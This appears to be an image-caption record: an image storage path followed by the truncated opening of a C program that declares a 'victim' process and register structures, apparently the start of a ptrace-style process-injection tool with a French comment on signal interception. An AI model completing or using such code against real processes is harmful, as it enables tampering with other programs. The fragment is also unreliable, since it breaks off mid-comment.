 int main(int argc, char * argv[]) { char * filename=VICTIM; pid_t victim; int error, i; struct user_regs_struct regs; /* Interception du signal CS_SIG